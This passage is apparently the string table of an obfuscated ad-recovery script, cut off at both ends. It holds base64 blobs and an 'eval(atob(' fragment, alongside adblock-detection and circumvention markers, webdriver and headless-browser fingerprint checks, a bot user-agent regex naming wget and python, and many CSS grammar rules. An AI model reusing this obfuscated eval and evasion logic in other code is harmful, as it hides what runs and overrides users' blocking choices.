<alpha-value>? )","Property","align-items","/npm-monitoring","<number-percentage>{1,4}&&fill?","[none|<dashed-ident>]#","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","combinator","Object","config","umogames.com","img_dggnaogcyx5g7dge2a9x2g7yda9d","gecko","mustExcludeStrings","flags","parseWithFallback","content_area","Matching for a tree with var() is not supported","loader","right","auto|optimizeSpeed|crispEdges|geometricPrecision","img_","Click","anonymous","HTMLElement_dataset","scrollY",".setTargetingForGPTAsync","/cou/iframe","ar-v1","interstitial","<media-query>#","[none|<keyframes-name>]#","Apple","Terminate - bot detected","HTMLStyleElement","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","filter:","body","getCategoryExclusions","em5iZw==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","timeout","none|all","gpt-nextmillennium","nullable","EventTarget","modifier","cooktoria.com","normal|break-word","static|relative|absolute|sticky|fixed|-webkit-sticky","isElementVisibilityHidden","width","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","window.external is undefined","fromEntries","<counter-style-name>|symbols( )","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","edge","insertAfter","as_session_id","checkAtrulePrelude","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<percentage>|<length>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","server","cnlwYQ==","<image>|<color>","POST","auto|none|enabled|disabled","Expected more digits in base 64 VLQ value.","open-quote|close-quote|no-open-quote|no-close-quote","coachjs","term","before doesn't belong to list","adsense","eval(atob('","__tcfapi not found within timeout","srcset","emit","bad-url-token","auto|smooth","https://m1.openfpcdn.io/botd/v","__fxdriver_evaluate","kind","lvmin","process","parseInt","firefox_etp_enabled","svi","nextUntil","que","listenerId","text_ad","slimerjs","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","isTcfRequired",'"<", ">", "=" or ")"',"abTest","<complex-selector-list>","MAIN","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","textContent","done","Class extends value ","property","okNetworkStatusCodes","toUpperCase","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Yml4cXJod245emptNTRvMTJmZTBz","target","scanNumber","../","[auto|<integer>]{1,3}","charAt","vmax","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","slotRenderEnded","fields","[<type-selector>? <subclass-selector>*]!","<'min-block-size'>","resource","<'flex-direction'>||<'flex-wrap'>","Element_classList","larger|smaller","marginwidth","view( [<axis>||<'view-timeline-inset'>]? )","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","browserKind","extra","GeneralEnclosed","webkitPersistentStorage","analytics","lvb",", Expires in: ","svmax","minutemedia"," undefined","\n  ","BatteryManager","frameElement","#as_domain","value","auto|bar|block|underscore","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","MediaQuery","[AdBlockDetector] Snippet adblock detected","a3luYg==","sequentum","[object Reflect]","text-ad","document.documentElement is undefined","` is missed","https://securepubads.g.doubleclick.net/tag/js/gpt.js","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","wechat","cmpStr","matchRef","tan( <calc-sum> )","generatedColumn","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","fetch","setItem","inside|outside","responseText","Script","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","createElement","auto|normal|none","HTMLFormElement","catch","comma","container","tunebat.com","assign","input","apply","isChannelConnected","stroke","normal|auto|<position>","[<length-percentage>|left|center|right]#","<'margin-block'>","[AdBlockDetector] acceptable ads check target ","getConsentMetadata","tagNameFilter","sources","width-equal-or-greater-than","removeItem","has","isCmpBlockedFinally","Unknown field `","slice|clone","substring","contentWindow","domAutomationController","_file","addMapping","HEAD","matchAll","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","CSSStyleDeclaration","features","!self","cssWideKeywordsSyntax","none|auto|textfield|menulist-button|<compat-auto>","( [<mf-plain>|<mf-boolean>|<mf-range>] )",".source","<'height'>","lvw","url","Element_id","Mesa OffScreen","ltr|rtl","size","<length>{1,2}","ratio","num","cWJ1dw==","original","AtKeyword","userAgent","webDriver","<blend-mode>#","gptDisabledByMissingTcf","<bg-size>#","installedModules","thatgossip.com","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","url-not-equal","resolve","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","__marker","entries","[<length>|<percentage>]{1,4}","<'row-gap'> <'column-gap'>?","chrome","<declaration-value>","important","responseXML","profile.shouldApplyGdpr","List<","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","pluginsLength","Parentheses","delay","path","tokenType","start|end|center|justify|distribute|stretch",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Worker","nth","tel:","<shape>|auto","<an-plus-b>|even|odd","parseValue","\n   value: ","getPropertyValue","lvi","mezzomedia","<relative-real-selector>#","loaded","[alternate||[over|under]]|inter-character","gpt-ima","gpt-nextmillenium","<'inset-inline-start'>","style","onmozfullscreenchange"," is blocked.","invalid protect-id key: ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","getConfig","media","Please enter the password","contents|none","gdprApplies","leftComparison","<'top'>{1,2}","throw new Error();","navigator.connection is undefined","/cou/api_reco.php",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"channel","_sources","document","none|[<svg-length>+]#","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","filter","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","Inventory.insert","webkit","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|<custom-ident>","adfit","insertAdjacentHTML","lastScrollY","jsHeapSizeLimit","refresh","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","boolean-expr","reinsert","aXRoYw==","__nightmare","<angle-percentage>{1,2}","Spaces","['~'|'|'|'^'|'$'|'*']? '='","internet_explorer","adshield_apply","scrollX","Raw","counter( <counter-name> , <counter-style>? )","enums","[recoverTcfCMP] start","<number-one-or-greater>","errorTrace","AtrulePrelude","opacity:","<calc-product> [['+'|'-'] <calc-product>]*","<'border-top-width'>","gpt-geniee","upward","ac-","singleNodeValue","FontFace","cmVzZXJ2ZWQx","JlhEX1FPaE1ybHRwUjFjNHpHClk=","normal|<feature-tag-value>#","x-frame-height",'meta[http-equiv="Content-Security-Policy"]',"N/A","[<compound-selector>? <pseudo-compound-selector>*]!","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","fromCodePoint","_WEBDRIVER_ELEM_CACHE",";<\/script>","fill","cmpChar","country","<'inset-inline'>","<boolean-expr[","dable-tdn","combo","cqh","driver",'"><\/script>',"_self","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","teads","ZGdnbg==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","general-enclosed","<ray()>|<url>|<basic-shape>","sourceMapURL could not be parsed","prelude","svb","clearOriginJoinedAdInterestGroups","class extends self.XMLHttpRequest","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","Comma","SharedWorker","botKind","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","/gpt/setup","geniee","skipWs","wrapper","updateAdInterestGroups","userLanguage","DOMParser","<url> <decibel>?|none","normal|reset|<number>|<percentage>","__webdriver_script_function","<keyframe-block>+","split","max","jizsl_","gpt-rubicon","ACK_VISIBLE","FeatureFunction","core-ads","this.href='https://paid.outbrain.com/network/redir","<'top'>","normal|allow-discrete","bidsBackHandler","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Window_setTimeout","https://qa.html-load.com","navigator.productSub is undefined","requestBids","explicit","maxViewportWidth","<ident>|<function-token> <any-value> )","electron","isVisibleDocument","Unknown context `","logs-partners.coupang.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","disallowEmpty","Percentage","isVisibleContent","fxios/","SYN","border-box|content-box|margin-box|padding-box","<'min-inline-size'>","abs","startsWith","<line-width>||<line-style>||<color>","element-invisible-selector","fminer","<custom-ident>|<string>","out_of_page","w = window.parent.parent;","context","unit","is_original_cmp_blocked","nthChildOf","getClickUrl","normal|<length-percentage>","block","productSub","monitoring","webgl","saturate( <number-percentage> )","gpt-adapex",'Identifier "',"isRemoved","freestar","><head><script>","adlib","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","isAdblockUser","admiral","getSlots","Counter","<'left'>","removeEventListener","isElementDisplayNone","Expect a number","from","https://s.html-load.com","cef","feature","addProperty_","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","padding-box|content-box","version","setTimeout","none|discard-before||discard-after||discard-inner","normal|break-all|keep-all|break-word|auto-phrase","Equal sign is expected","ad.doorigo.co.kr","rotate( [<angle>|<zero>] )","aWQ=","<pseudo-element-selector> <pseudo-class-selector>*"," |  ","reject","[<box>|border|padding|content|text]#","data","https://fb.html-load.com","HTMLCanvasElement.getContext is not a function","svmin","Notification","blocked","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","boolean","mimeTypes","auto|thin|none","consume","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","buildID","nextNonWsCode","ensureInit","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","upright|rotate-left|rotate-right","auto|<svg-length>","default|menu|tooltip|sheet|none","numeric-only|allow-keywords",".pages.dev","file","Too many question marks","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","rch","[full-width|proportional-width]","not <media-in-parens>","fromArray","string","whatcardev.haymarket.com","declarators","__driver_unwrapped","<length-percentage>|closest-side|farthest-side","<angle>","closest-side|closest-corner|farthest-side|farthest-corner|sides","<time>|<percentage>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","[from-image||<resolution>]&&snap?","pluginsArray","get","protectUrlContext","srcdoc","nonzero|evenodd","Invalid base64 digit: ","Function name must be `url`","widthEval","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","$cdc_asdjflasutopfhvcZLmcf","vendor","reduce","(E2) Invalid protect url: ","PerformanceEntry","<single-animation-fill-mode>#","stylesheet","Unknown at-rule descriptor","783722wqnZOY","replace|add|accumulate","node","auto|stable&&both-edges?","<html><head><script>","width|height|block|inline|self-block|self-inline","gpt-ima-adshield","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<\/script>","function","Unknown node type `","closest","toString","errArgs","<number>","writable","window.top.apstag.runtime.callCqWrapper","<position>#","<ident-token> : <declaration-value>? ['!' important]?","[<predefined-rgb-params>|<xyz-params>]","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[first|last]? baseline","close","descriptors","VENDOR","offset","stringify","ADS_FRAME","Unexpected end of input","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","getFirstListNode","pageview","<angle>|<percentage>","drop-shadow( <length>{2,3} <color>? )","pop","drag|no-drag","pageview_id","-apple-system|BlinkMacSystemFont","uBO:","async","parseContext","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","https://ad-delivery.net/px.gif?ch=2","<any-value>","` for `visit` option (should be: ","ident-token","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Must be between 0 and 63: ","Failed to decode protect-url: url is empty","Terminate - not active","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","repeat|no-repeat|space|round","step-start|step-end|steps( <integer> [, <step-position>]? )","_top","<font-stretch-absolute>","ghi","getWindowId","-webkit-calc(","data-sdk","cachedAt","//# sourceURL=mediation.js","getLastListNode","IdSelector","Terminate - not apply","nightmarejs","em1wYw==","[[auto|<length-percentage>]{1,2}]#","rel","navigator.mimeTypes is undefined","Failed to detect bot: botd timeout","Identifier is expected but function found","male|female|neutral","action","Unknown node type:","marker-end","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","<easing-function>#","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","unknown","<svg-length>","none|[first||[force-end|allow-end]||last]","auto|normal|active|inactive|disabled","none|auto","relative","data:","frames","reason","matchAtrulePrelude","first","tokenEnd"," used missed syntax definition ","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","prototype"," is blocked","origin","ellipse( [<shape-radius>{2}]? [at <position>]? )","https:","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<'border-bottom-left-radius'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","!(function(){","[object Intl]","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","grippers|none","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","isEncodedId","findAll","Failed to detect bot","insertRule","use","none|<filter-function-list>","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","[contain|none|auto]{1,2}","circle|ellipse","navigator.plugins.length is undefined","forEach","cultureg","trim","https://content-loader.com","sticky","and","findValueFragments","map","frameStatus:failed","signalStatus","googletag cmd unshift failed : ","match","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Type of node should be an Object","<feature-value-block>+","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","content-box|border-box|fill-box|stroke-box|view-box","visualViewport","normal|reverse|inherit","default|none","sin( <calc-sum> )","disableNativeAds","light","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLElement_style","region","else","banner-ad","backgroundImage","Integer is expected","onmessage","auto|<color>{2}",'Delim "',"exp( <calc-sum> )","prevUntil","SyntaxError","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","getElementsByTagName","blob:","CefSharp","height-equal-or-greater-than","/widgets.html","matrix3d( <number>#{16} )","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","browserEngineKind","auto|[over|under]&&[right|left]?","[diagonal-fractions|stacked-fractions]","clearInterval","compareByGeneratedPositionsInflated","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","iterateNext","__gpp","ports","findDeclarationValueFragments","false","check","scaleY( [<number>|<percentage>] )","webkitSpeechGrammar","[<container-name>]? <container-condition>","adshield-loaded","auth","<box>#","gpt_requested_time","[recovery] __tcfapi addEventListener","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","ybar","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","recoverCMP","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","none|<image>","https://img-load.com","center|start|end|flex-start|flex-end","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","sourceContentFor","repeat|stretch|round","YmphM3prZnZxbHRndTVzdzY3OG4=","getRandomValues","mismatchOffset",", scrollY: ","normal|text|emoji|unicode","<ident> ['.' <ident>]*","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","permission","detections","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","scope","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","v20250731","<media-in-parens> [or <media-in-parens>]+","as_selected","   ","XXX","normal|break-word|anywhere","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","hash-token","android","findIndex","none|<position>#","<string> [<integer>|on|off]?","Type","getLocationRange","originalColumn","odd","<-ms-filter-function-progid>|<-ms-filter-function-legacy>"," used broken syntax definition ","anymind","false|true","<angle-percentage>","<number>|left|center|right|leftwards|rightwards","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","direction","closed","hidden","[<integer [0,∞]> <absolute-color-base>]#","unsafe|safe","compact","scroll( [<axis>||<scroller>]? )","defineOutOfPageSlot","computeSourceURL","setPrototypeOf","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<grid-line>","as-extra","start prebid request bidsBackHandler for ","query","<'flex-basis'>","Invalid reserved state: ","<'bottom'>","( <style-condition> )|( <style-feature> )|<general-enclosed>","transferSize","!term","<body","_set","source","(prefers-color-scheme: light)","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","FeatureRange","Missed `structure` field in `","<counter-style>|<string>|none","brightness( <number-percentage> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","RegExp","coupang-dynamic","leader( <leader-type> )","none|<offset-path>||<coord-box>","'.' <ident-token>","[recoverTcfCMP] inserting ","atan( <calc-sum> )","generic","semicolon-token","random","MSG_SYN_URG","ad_unit_path","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","appendScriptElementAsync","iframe","isArray","null","xyz|xyz-d50|xyz-d65","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<combinator>? <complex-real-selector>","`, expected `","ddg/","mediaType","__esModule","condition","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","none|all|<dashed-ident>#","read-only|read-write|read-write-plaintext-only","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","status","setPAAPIConfigForGPT","cmVzZXJ2ZWQxSW5wdXQ=","__proto__","IFrame","webkitMediaStream","Unknown at-rule","declaration","Plus sign","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","fXFCPHpgUFpbWUg6MHNqdmFPcA==","__gppLocator","lvmax","FIRST_ORDERED_NODE_TYPE","createList","<!DOCTYPE html>","none|path( <string> )","!boolean-group","_ignoreInvalidMapping","Blocked slot define: [","previousElementSibling","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","isVisibleElement","Forward report url to engineers","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","dvmin","lastChanged","[recoverTcfCMP] __tcfloaded_cache","isCmpBlockedFinally: ","focus/","var( <custom-property-name> , <declaration-value>? )","validate","Condition","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","lookupOffset","miter|round|bevel","nhn","sepia( <number-percentage> )","from-image|<angle>|[<angle>? flip]","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<'border-top-width'>||<'border-top-style'>||<color>","httpEquiv","runAdAuction","Neither `enter` nor `leave` walker handler is set or both aren't a function","<blend-mode>|plus-lighter","none|[<shape-box>||<basic-shape>]|<image>","<integer>","normal|<length>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<relative-real-selector-list>","protocol","pos","<line-style>{1,4}","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","none|repeat( <length-percentage> )","is_brave","auto|balance|stable|pretty","removeAttribute","slice","[<length-percentage>|top|center|bottom]#","as-revalidator","tokenize","result","referrer","onWhiteSpace","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<number>|<angle>","fmget_targets","notifications","originalHostname","left","contrast( [<number-percentage>] )","rightComparison","src","window.Notification is undefined","shouldRemoveByUrl","Atrule","script_version","getGPPData","stopPropagation","dataset","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<symbol> <symbol>?","w = window.parent;","elem","width-greater-than","flex","reserved1Input","http://","invalid protect-id prefix: ","mode","getSizes","all|<custom-ident>","ariaLabel","nodes","calc(","adingo","Number sign is not allowed","Hyphen minus","auto|balance","/health-check","children","stopImmediatePropagation","<head","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","getArg","none|<string>+","none|text|all|-moz-none","RTCEncodedAudioFrame","none|<shadow-t>#","Wrong value `","[none|start|end|center]{1,2}","</p>","for"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<'caret-color'>||<'caret-shape'>","getAttributeKeys","appendData","scaleZ( [<number>|<percentage>] )","generic( kai )|generic( fangsong )|generic( nastaliq )","joinAdInterestGroup","[<geometry-box>|no-clip]#","getComputedStyle","/didomi_cmp.js","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","runImpl","ACK_INVISIBLE","WhiteSpace","not","HTMLImageElement","<pseudo-page>+|<ident> <pseudo-page>*","inventory","<'inset'>","auto|none","endpoint","adblock_circumvent_score","x: ","browserLanguage","mimeTypesConsistent","visibility","<target-counter()>|<target-counters()>|<target-text()>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","reserved2Input","fundingchoices","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","http://localhost","[[<integer>|infinite]{2}]#|auto","outerHeight","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","window.process is","onreadystatechange","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","block|inline|run-in","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","getBidResponses","z-index","originalUrl","updateCursors","cqmin","getElementsByClassName","usedJSHeapSize","push","port2","ACK","bidder","generatedLine","<color>{1,4}","as_","<complex-real-selector>#","<noscript>","initLogMessageHandler","ar-yahoo-v1","matchStack","string-token","replaceScriptElementAsync","navigator.webdriver is undefined","as_backgroundColor","isSafari","recovery_inventory_insert","paint( <ident> , <declaration-value>? 